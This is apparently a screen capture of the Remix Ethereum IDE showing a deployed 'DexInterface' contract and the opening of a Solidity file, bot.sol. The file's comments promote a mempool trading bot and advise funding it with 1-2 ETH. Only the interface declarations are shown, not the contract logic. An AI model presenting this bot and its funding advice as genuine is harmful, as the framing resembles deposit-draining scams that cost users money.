 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20279580 txIndex:14] from: 0x1E9...1A3d3 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033 logs: 0
hash: 0xa40...aa492
Debug
>